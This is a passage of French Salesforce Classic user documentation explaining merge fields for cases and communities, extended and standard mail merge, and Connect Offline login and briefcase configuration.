

#### Notes sur les champs de fusion pour des requêtes

#### **Champs de fusion pour les autorisations sur des requêtes**

Les champs de fusion pour les autorisations des requêtes ne sont pas prises en charge. Par exemple, si vous ajoutez un champ de fusion Nom d'autorisation {!Case.Entitlement} à un modèle d'e-mail, le champ n'est pas renseigné dans le modèle.

#### **Champs de fusion pour E-mail vers requête ou E-mail vers requête à la demande**

Si vous avez activé la fonction E-mail vers requête ou E-mail vers requête à la demande, vous pouvez créer des modèles d'e-mails utilisés par des agents de support afin de répondre à des requêtes. Ces modèles peuvent inclure des champs de fusion affichant les données de l'e-mail d'origine dans la réponse. Reportez-vous à [Gestion des modèles d'e-mails](#page-1719-0) à la page 1714.

#### **Champs de fusion pour Web vers requête**

Pour référencer le nom, l'e-mail, le téléphone ou la société du client qui a soumis une requête en ligne avec Web vers requête, utilisez le champ { ! Case OnlineCustomer...} approprié. Pour référencer le contact ou le compte associé à une requête, utilisez les champs de fusion de contact ou de compte appropriés.

## Champs de fusion pour des communautés

Vous pouvez ajouter des champs de fusion à des modèles d'e-mail de communautés.

Lorsque vous activez les communautés Salesforce dans votre organisation, trois modèles d'e-mail de texte sont créés :

- **•** Communautés : E-mail relatif au mot de passe modifié
- **•** Communautés : E-mail d'oubli du mot de passe
- **•** Communautés : E-mail de bienvenue pour les nouveaux membres

Ces modèles utilisent des champs de fusion uniques. Ces champs de fusion ne peuvent pas être sélectionnés ou copiés pendant la modification d'un modèle, mais vous pouvez les saisir

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

manuellement. Ces champs de fusion fonctionnent correctement uniquement s'ils sont utilisés dans un modèle de texte ou HTML sélectionné pour une communauté.



Vous pouvez créer des modèles d'e-mail personnalisés pour des communautés avec Visualforce, qui permet d'utiliser une marque de société personnalisée dans vos modèles. Pour un modèle e-mail Visualforce, utilisez le type de champ de fusion global \$Network et ses propriétés, comme indiqué dans le tableau ci-dessous.



Si votre communauté utilise des requêtes, des approbations ou des workflow, les e-mails créés à partir d'un modèle d'e-mail qui utilise le champ de fusion { ! < any object>.Link} ou { ! Case.Link} inclut un lien vers l'enregistrement dans la communauté. Si le destinataire de l'e-mail est membre de plusieurs communautés actives, le lien l'oriente vers la communauté active la plus ancienne. Si l'utilisateur est déjà connecté à une communauté et qu'il clique sur le lien de l'e-mail, le lien mène vers cette communauté. Si l'utilisateur

n'est membre d'aucune communauté, le lien mène vers l'organisation interne. Si l'utilisateur est membre d'un portail et d'une communauté, le lien mène à la communauté.



Pour déterminer si vos modèles de message utilisent ces champs de fusion, dans Configuration, saisissez *Modèles de message* dans la case Recherche rapide, puis sélectionnez **Modèles de message** et cliquez sur **Modifier** en regard d'un modèle de message.

CONSULTER ÉGALEMENT :

[Personnalisation des e-mails envoyés depuis des communautés](#page-3239-0)

[Gérer les modèles d'e-mail](#page-1719-0)

[Personnalisation des e-mails envoyés depuis des communautés](#page-3239-0)

[Gérer les modèles d'e-mail](#page-1719-0)

# <span id="page-1732-0"></span>Génération de documents de publipostage en masse avec le publipostage étendu

Remarque: Vous pouvez générer des documents de publipostage à l'aide de la fonctionnalité Publipostage étendu. Le publipostage étendu disponible sur demande uniquement. Si cette fonctionnalité vous intéresse, contactez le support client Salesforce.

En outre, l'administrateur doit activer cette fonction pour que vous puissiez utiliser la fonctionnalité de publipostage étendu.

Grâce au publipostage étendu, vous pouvez facilement générer des documents Microsoft® Word de publipostage, tels que des lettres types avec les enveloppes et les étiquettes d'adresse correspondantes, pour plusieurs enregistrements à la fois.

- **1.** Cliquer sur l'onglet comptes, contacts ou pistes. Les autres types d'enregistrement ne sont pas pris en charge actuellement.
- **2.** Dans la zone Outils, cliquez sur **Publipostage en masse** pour démarrer l'assistant de publipostage en masse.
- **3.** Choisissez une vue de liste appropriée dans la liste déroulante Vue.
- **4.** Sélectionnez les enregistrements à inclure dans le publipostage. Pour sélectionner tous les enregistrements affichés dans la page, cochez la case située dans l'en-tête de colonne.

### **Editions**

Cette fonctionnalité est disponible dans Salesforce Classic

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour générer des documents de publipostage en masse :

**•** Gérer les documents publics

- **5.** Cliquez sur **Suivant**.
- **6.** Sélectionnez les types de document Word que vous voulez générer. Les documents, les enveloppes et les étiquettes sont pris en charge.
- **7.** Cochez la case de consignation d'une activité pour consigner la génération de ces documents de publipostage en ajoutant une tâche terminée à chaque enregistrement.

#### **8.** Cliquez sur **Suivant**.

**9.** Sélectionnez les [modèles de publipostage](#page-2087-0) appropriés.

Pour des documents, choisissez de créer un document Word comportant toutes les sorties ou un document Word distinct pour chaque enregistrement.

**10.** Vous pouvez également cliquer sur **Aperçu du modèle** pour examiner le document Word avec les champs de fusion, mais sans vos données. Notez que vous modifiez le document Word qui s'ouvre, mais ces modifications ne s'appliquent pas votre demande de publipostage actuelle. Pour qu'un modèle récemment révisé puisse être publiposté, il doit d'abord être [téléchargé.](#page-1715-0)

#### **11.** Cliquez sur **Terminer**.

Remarque: Si votre demande excède la limite maximale de taille du publipostage étendu, vous êtes invité à sélectionner moins d'enregistrements ou des modèles plus petits.

Salesforce vous enverra un e-mail lorsque vos documents générés seront prêts. Lorsque les documents de publipostage sont :

- **•** Inférieurs à 3 Mo, Salesforce les envoie à votre e-mail sous la forme de documents Word (.doc) ou de fichiers compressés (.zip) en pièce jointe. Si la pièce jointe dépasse la taille d'e-mail maximale de votre organisation ou si votre administrateur a défini l'enregistrement de tous les documents de publipostage sous l'onglet Documents, Salesforce enregistre automatiquement vos documents générés sous l'onglet Documents. Vous recevez un e-mail avec un lien vers l'emplacement du document.
- **•** Au-delà de 3 Mo, Salesforce les enregistre dans votre dossier de documents personnels sous l'onglet Documents.

## Observations sur le publipostage

Le publipostage étendu prend en charge les environnements supplémentaires suivants : le navigateur Web Mozilla Firefox et Apple Mac OS. En outre, l'installation d'un contrôle ActiveX n'est pas nécessaire.

La publication étendue prend en charge Microsoft Word 2007.

- La publication étendue ne prend pas en charge les modèles enregistrés sous les formats de fichier .docx et .dotx.
- **•** Les documents de publipostage vous donnent uniquement accès aux champs pour lesquels vous êtes habilité, par l'intermédiaire de votre présentation de page et des paramètres de sécurité de niveau champ.
- **•** Le publipostage étendu ne prend pas en charge la mise en forme des champs de zone de texte enrichi.
- **•** L'utilisation du publipostage à partir d'une page de détail d'enregistrement déclenche automatiquement le workflow standard et les règles de validation pour cet enregistrement. Cependant, l'utilisation du publipostage étendu ne déclenche pas ces règles.
- **•** Avec le publipostage étendu, une opération de publipostage ne peut pas dépasser les limites suivantes :
	- **–** 1 000 enregistrements
	- **–** La taille totale du ou des modèles de publipostage sélectionnés ne peut pas excéder 1 Mo.
	- **–** Pour les publipostages en masse, le nombre d'enregistrements sélectionnés multiplié par les tailles combinées des modèles de publipostage sélectionnés ne peut pas excéder 50 Mo.
- **•** Lorsque vous prévisualisez un document de publipostage, vous affichez uniquement le modèle. L'aperçu ne renseigne pas les champs de fusion avec vos données, car aucun détail d'enregistrement n'est disponible pour le modèle d'aperçu.

#### <span id="page-1733-0"></span>CONSULTER ÉGALEMENT :

[Publipostage](#page-1708-0) [Envoi d'un document de publipostage unique](#page-1733-0)

# Envoi d'un document de publipostage unique

Créez des documents de publipostage à l'aide des objets pris en charge par les champs.///

- Important: Lorsque [Salesforce désactive le protocole TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer) nous retirons la prise en charge du publipostage standard. Cette modification signifie que les commerciaux ne pourront plus générer des documents de publipostage dans Microsoft® Word. Même si les commerciaux peuvent accéder à la fonctionnalité, Salesforce n'assure plus le support ni la maintenance en cas de problème. Ne vous inquiétez pas ! Les commerciaux pourront continuer à exécuter des publipostages avec les données Salesforce si vous migrez vers le [publipostage étendu](#page-1732-0).
- **1.** Cliquez sur **Publipostage** dans la liste associée Historique des activités de l'enregistrement approprié. Les comptes, les contacts, les pistes, les requêtes, les opportunités et les objets personnalisés sont pris en charge.
- **2.** Utilisez la recherche pour indiquer l'enregistrement à partir duquel les informations seront fusionnées.
- **3.** Sélectionnez un modèle de publipostage.
- **4.** Cliquez sur **Générer**.

Si l'objet personnalisé a une relation principal-détails avec des opportunités, le contact principal pour l'opportunité est sélectionné par défaut.

**5.** Salesforce génère alors votre document :

## Éditions

Cette fonctionnalité est disponible dans Salesforce Classic.

Disponible avec : **Toutes** les éditions

- Si votre entreprise utilise le publipostage standard, Word s'ouvre avec votre document généré. Lorsque le document s'affiche, **•** sélectionnez **Enregistrer sous** dans le menu **Fichier** pour enregistrer le document sur le disque dur.
- **•** Si votre organisation utilise le Publipostage étendu et si votre demande dépasse la limite de la taille maximale, vous serez invité à sélectionner un modèle de publipostage plus petit. Avec le publipostage étendu, Word ne s'ouvre pas lorsque vous cliquez sur **Générer**. À la place, Salesforce vous envoie un e-mail qui contient le document Word généré sous forme de pièce jointe ou fournit un lien vers ce document dans l'onglet Documents.
- **6.** Si vous choisissez de consigner une activité pour le publipostage, entrez les informations de tâche et créez si vous le souhaitez une tâche de suivi.

Par défaut, l'objet de la tâche de publipostage correspond au nom du modèle de publipostage et la tâche est affichée sous forme d'activité terminée dans la liste associée Historique de l'activité. Le document de publipostage n'est pas enregistré avec la tâche.

**7.** Imprimez et envoyez votre document, ou envoyez-le en pièce jointe à un e-mail.

# Observations sur le publipostage

Le publipostage étendu prend en charge les environnements supplémentaires suivants : le navigateur Web Mozilla Firefox et Apple Mac OS. De plus, l'installation d'un contrôle ActiveX n'est pas nécessaire.

Le publication étendue prend en charge Microsoft Word 2007.

- La publication étendue ne prend pas en charge les modèles enregistrés sous les formats de fichiers .docx et .dotx.
- **•** Les documents de publipostage vous donnent uniquement accès aux champs pour lesquels vous êtes habilité, par l'intermédiaire de votre présentation de page et des paramètres de sécurité de niveau champ.
- **•** Le publipostage étendu ne prend pas en charge la mise en forme des champs de zone de texte enrichi.
- **•** L'utilisation du publipostage à partir d'une page de détail d'enregistrement déclenche automatiquement le workflow standard et les règles de validation pour cet enregistrement. Cependant, l'utilisation du publipostage étendu ne déclenche pas ces règles.
- Avec le publipostage étendu, une opération de publipostage ne peut pas dépasser les limites suivantes :
	- **–** 1 000 enregistrements
	- **–** La taille totale du ou des modèles de publipostage sélectionnés ne peut pas excéder 1 Mo.
	- **–** Pour les publipostages en masse, le nombre d'enregistrements sélectionnés multiplié par les tailles combinées des modèles de publipostage sélectionnés ne peut pas excéder 50 Mo.
- **•** Lorsque vous prévisualisez un document de publipostage, vous affichez uniquement le modèle. L'aperçu ne renseigne pas les champs de fusion avec vos données, car aucun détail d'enregistrement n'est disponible pour le modèle d'aperçu.

### CONSULTER ÉGALEMENT :

#### [Publipostage](#page-1708-0)

[Génération de documents de publipostage en masse avec le publipostage étendu](#page-1732-0)

# Connect Offline

## Force.com Connect Offline

Grâce à Force.com Connect Offline, travaillez à tout moment sur des dossiers importants où que vous soyez, sans être connecté.

Connect Offline est une application cliente qui permet d'accéder à un sous-ensemble d'enregistrements Salesforce à l'aide de la même interface de type navigateur que le système en ligne, mais sans connexion Internet. Connect Offline permet d'afficher, de modifier, de créer et de supprimer des comptes, des activités, des contacts, des opportunités, des pistes et des enregistrements d'objet personnalisé (groupes de relations incluses). Vous pouvez également ajouter et mettre à jour des produits et des planifications dans les opportunités.

Un sous-ensemble d'enregistrements Salesforce accessibles dans Connect Offline est appelé porte-documents. Les administrateurs peuvent créer des configurations de porte-documents, ensembles de paramètres qui déterminent les enregistrements disponibles dans le porte-documents pour les utilisateurs dotés d'un profil spécifique. Les organisations peuvent avoir plusieurs configurations de porte-documents et associer chacune d'elles à un ensemble spécifique de profils afin de répondre simultanément aux besoins de différents types d'utilisateurs hors ligne. Par exemple, une

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

configuration peut inclure des pistes et des opportunités dans les porte-documents des utilisateurs ayant un profil Représentant des ventes et une autre configuration inclure des comptes et des opportunités associées dans les porte-documents des utilisateurs ayant un profil Responsable de compte. Les utilisateurs qui n'ont pas de configuration de porte-documents peuvent [configurer les paramètres](#page-1743-0) [de leur propre porte-documents Connect Offline](#page-1743-0) et [sélectionner manuellement les comptes qu'il contient](#page-1742-0).

En ligne, les utilisateurs peuvent [synchroniser leur porte-documents Connect Offline avec Salesforce](#page-1745-0). Pendant la synchronisation, les modifications apportées aux enregistrements dans le porte-documents sont implémentées dans Salesforce, et inversement. Ainsi, Salesforce et Connect Offline contiennent les enregistrements les plus récents. Si les mises à jour d'un enregistrement du porte-documents entrent en conflit avec celles d'un enregistrement de Salesforce, Connect Offline affiche l'outil Résolution du conflit qui permet aux utilisateurs de [corriger aisément tout conflit](#page-1746-0).

Pour utiliser dès maintenant Connect Offline, connectez-vous à Salesforce, puis [installez l'application cliente Connect Offline.](#page-2166-0)

#### CONSULTER ÉGALEMENT :

[Installation de Connect Offline](#page-2166-0) [Quel est le contenu par défaut de votre porte-documents Connect Offline ?](#page-1743-0) [Connexion à Connect Offline](#page-1736-0) [Onglets disponibles dans Connect Offline](#page-1747-0)

# <span id="page-1736-0"></span>Connexion à Connect Offline

- **1.** Sur votre ordinateur, cliquez sur **Démarrer** > **Programmes** > **salesforce.com** > **Connect Offline** ou double-cliquez sur l'icône du bureau Connect Offline.
	- Important: Pour votre première connexion à Connect Offline, vous devez disposer d'une 0 connexion à Internet.
- **2.** Saisissez votre nom d'utilisateur et votre mot de passe Salesforce.
	- Remarque: Si votre organisation restreint les adresses IP, les connexions d'adresses IP non fiables sont bloquées jusqu'à leur activation. Salesforce vous envoie automatiquement un e-mail d'activation que vous pouvez utiliser pour vous connecter. Cet e-mail contient un jeton de sécurité que vous devez ajouter à la fin de votre mot de passe. Par exemple, si votre mot de passe est *monmotdepasse* et que le jeton de sécurité est *XXXXXXXXXX*, vous devez saisir *monmotdepasseXXXXXXXXXX* pour vous connecter.
- **3.** Activez la case Mettre à jour le nom des onglets si vous souhaitez que Connect Offline applique les modifications apportées aux noms de champs, d'objets et d'onglets dans Salesforce depuis votre dernière sélection de cette option.

Remarque: Salesforce met automatiquement à jour vos onglets lors de votre première connexion.

- **4.** Sélectionnez la case Synchroniser mes données afin de synchroniser votre porte-documents Connect Offline avec Salesforce.
- **5.** Cliquez sur **Connexion**.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

## AUTORISATIONS **UTILISATEUR**

#### **Autorisations utilisateur requises**

Pour afficher les enregistrements dans Connect Offline :

**•** Autorisation Lire sur le type d'enregistrement approprié (comptes, contacts ou opportunités)

Pour mettre à jour les enregistrements dans Connect Offline :

**•** Autorisation Créer, Modifier ou Supprimer sur le type d'enregistrement approprié (comptes, contacts ou opportunités)

# Configuration du porte-documents

### <span id="page-1737-0"></span>Gestion des configurations de porte-documents Connect Offline

Les configurations de porte-documents Connect Offline sont des ensembles de paramètres qui déterminent les enregistrements disponibles dans les porte-documents d'utilisateurs individuels et d'utilisateurs ayant un profil spécifique. Vous pouvez créer plusieurs configurations de porte-documents et associer chacune d'elles à un utilisateur et un profil spécifique afin de répondre simultanément aux besoins de différents types d'utilisateurs hors ligne. Par exemple, une configuration peut inclure des pistes et des opportunités pour les commerciaux, et une autre inclure des comptes et les opportunités associées pour les responsables de compte.

Les utilisateurs sans configuration de porte-documents affichent le [contenu de porte-documents](#page-1743-0) [par défaut](#page-1743-0) et peuvent configurer manuellement les paramètres de leur propre porte-documents Connect Offline. Cependant, Salesforce recommande d'utiliser des configurations de porte-documents au lieu d'autoriser les utilisateurs à configurer leur propre porte-documents, car ces configurations offrent les fonctions suivantes :

- **•** Configuration centralisée
- **•** Synchronisation de tout objet personnalisé, contrairement aux paramètres de porte-documents personnels qui prennent en charge uniquement les objets personnalisés associés aux comptes, contacts, opportunités ou pistes.
- **•** Définition de [jeux de données](#page-1739-0) avec des capacités plus souples et des capacités de filtrage supérieures

Pour gérer les configurations de porte-documents de votre organisation, dans Configuration, saisissez *Configurations de porte-documents hors ligne* dans la case Recherche rapide, puis sélectionnez **Configurations de porte-documents hors ligne**.

- **•** Pour créer une configuration de porte-documents, cliquez sur **Nouvelle configuration du porte-documents hors connexion**.
- **•** Pour définir un jeu de données pour une configuration de porte-documents hors ligne, cliquez sur le nom de la configuration puis sur **Modifier** dans la liste associée Jeux de données.
- **•** Pour modifier une configuration de porte-documents hors ligne, cliquez sur **Modifier**.
- **•** Pour supprimer une configuration de porte-documents hors ligne, cliquez sur **Suppr**.
- **•** Pour afficher les détails d'une configuration de porte-documents, cliquez sur son nom.
- **•** Pour cloner une configuration de porte-documents, sélectionnez-la et cliquez sur **Cloner**.
- **•** Pour activer une configuration de porte-documents, cliquez sur **Modifier** en regard de la configuration à activer, sélectionnez Actif, puis cliquez sur **Enregistrer**.
- **•** Pour désactiver une configuration de porte-documents, cliquez sur **Modifier** en regard de la configuration à désactiver, annulez la sélection de la case Actif, puis cliquez sur **Enregistrer**.

Important: Si vous désactivez une configuration de porte-documents active, les utilisateurs attribués à cette configuration 0 ne peuvent pas synchroniser leur porte-documents.

#### CONSULTER ÉGALEMENT :

[Quel est le contenu par défaut de votre porte-documents Connect Offline ?](#page-1743-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les configurations de porte-documents Connect Offline :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations de porte-documents Connect Offline :

**•** Gérer les configurations mobiles

## Création d'une configuration de porte-documents hors ligne

- **1.** Dans Configuration, saisissez *Configurations de porte-documents hors-ligne* dans la case Recherche rapide, puis sélectionnez **Configurations de porte-documents hors-ligne** pour accéder à la page de liste des configurations de porte-documents.
- **2.** Cliquez sur **Nouvelle configuration du porte-documents hors ligne**.
- **3.** Saisissez un nom pour la configuration de porte-documents.
- **4.** Cochez la case Actif si vous souhaitez activer la configuration de porte-documents immédiatement après sa création. La configuration ne fonctionne pas tant que vous ne cochez pas cette case.
- **5.** Saisissez une description pour la configuration de porte-documents.
- **6.** Sélectionnez des utilisateurs et des profils dans la zone Membres disponibles, puis cliquez sur la flèche **Ajouter** pour les attribuer à la configuration de porte-documents. Si vous ne trouvez pas immédiatement l'utilisateur ou le profil à ajouter, saisissez son nom dans la zone de recherche, puis cliquez sur **Rechercher**. Vous pouvez attribuer chaque utilisateur ou profil à une seule configuration de porte-documents.

S'il existe des utilisateurs et des profils dans la zone Membres attribués que vous ne souhaitez pas attribuer à cette configuration de porte-documents, sélectionnez-les et cliquez sur la flèche **Supprimer**.

ATTENTION: Si vous supprimez un utilisateur ou un profil dans une configuration de porte-documents active, ces utilisateurs ne peuvent plus synchroniser leur porte-documents avec cette configuration. Lors de la synchronisation suivante des utilisateurs, Connect Offline synchronise leur porte-documents avec le [contenu du](#page-1743-0) [porte-documents par défaut](#page-1743-0).

## Éditions

Disponible avec : Salesforce **Classic** 

#### Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, modifier ou supprimer des configurations de porte-documents :

**•** Gérer les configurations mobiles

Lorsque vous attribuez des profils à une configuration de porte-documents, la configuration s'applique à tous les utilisateurs Connect Offline ayant ce profil et remplace les configurations de porte-documents personnelles des utilisateurs.

- **7.** Cliquez sur **Enregistrer**.
- **8.** Vous devez également [créer les jeux de données](#page-1740-0) pour cette configuration de porte-documents hors ligne afin de déterminer les données que les membres de la configuration reçoivent dans leur porte-documents.

Notez que votre configuration de porte-documents hors ligne n'est pas active tant que vous n'avez pas coché la case Actif. Vous devez également [créer les jeux de données](#page-1740-0) pour cette configuration de porte-documents afin de déterminer les enregistrements auxquels les membres avec cette configuration peuvent accéder dans Connect Offline.

#### CONSULTER ÉGALEMENT :

[Gestion des configurations de porte-documents Connect Offline](#page-1737-0) [Quel est le contenu par défaut de votre porte-documents Connect Offline ?](#page-1743-0)

## <span id="page-1739-0"></span>Définition des jeux de données Connect Offline

Après avoir créé une configuration de porte-documents, définissez ses jeux de données pour spécifier les enregistrements auxquels les utilisateurs peuvent accéder dans Connect Offline si cette configuration de porte-documents est attribuée à leur profil.

Les jeux de données sont les paramètres des configurations de porte-documents qui déterminent quels enregistrements s'affichent dans les porte-documents d'utilisateurs attribués à la configuration du porte-document. Chaque jeu de données se rapporte aux enregistrements d'un objet unique et est classé en fonction du nom de cet objet. Par exemple, le jeu de données Compte ne contient que les enregistrements de compte. Les filtres et limites de chaque jeu de données permettent de restreindre davantage les enregistrements que les ensembles contiennent.

Les jeux de données peuvent contenir de jeux de données enfants d'enregistrements associés à un jeu de données supérieur (parent). Par exemple, si le premier niveau de votre hiérarchie contient un jeu de données Comptes, vous pouvez ajouter un jeu de données enfant Contacts pour tous les enregistrements de contact associés aux enregistrements du compte.

Une configuration de porte-documents unique peut contenir plusieurs jeux de données pour le même objet, à différents niveaux. Par exemple, vous pouvez disposer de jeux de données parent et enfant Événements sous Pistes.

Pour définir les jeux de données d'une configuration de porte-documents :

- **1.** Dans Configuration, saisissez *Configurations de porte-documents hors-ligne* dans la case Recherche rapide, puis sélectionnez **Configurations de porte-documents hors-ligne**.
- **2.** Cliquez sur le nom de la configuration de porte-documents à modifier.
